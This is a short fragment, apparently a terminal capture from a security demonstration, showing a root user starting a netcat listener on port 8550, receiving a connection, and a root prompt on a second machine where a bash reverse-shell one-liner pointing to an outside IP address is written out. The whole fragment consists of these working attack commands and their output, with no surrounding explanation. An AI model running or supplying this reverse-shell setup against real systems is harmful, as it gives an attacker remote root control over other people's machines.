 [root@VM_0_2_centos ~]# nc -lvvp 8550
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8550
Ncat: Listening on 0.0.0.0:8550
Ncat: Connection from 123.207.144.176.
Ncat: Connection from 123.207.144.176:33622.
root@VM-0-16-ubuntu:/home/ubuntu# ls
root@VM-0-16-ubuntu:/home/ubuntu# /bin/bash -i >& /dev/tcp/11
8.24.146.204/8550 0>&1